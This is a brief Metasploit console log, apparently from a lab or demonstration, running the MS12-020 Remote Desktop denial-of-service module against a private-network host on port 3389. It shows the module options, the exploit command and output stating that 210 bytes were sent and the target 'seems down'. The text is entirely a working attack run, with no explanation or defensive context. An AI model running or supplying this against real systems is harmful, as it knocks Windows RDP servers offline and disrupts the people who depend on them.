 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.1.112.145 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 10.1.112.145
[*] 10.1.112.145:3389 - 10.1.112.145:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.1.112.145:3389 - 10.1.112.145:3389 - 210 bytes sent
[*] 10.1.112.145:3389 - 10.1.112.145:3389 - Checking RDP status...
[+] 10.1.112.145:3389 - 10.1.112.145:3389 seems down
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >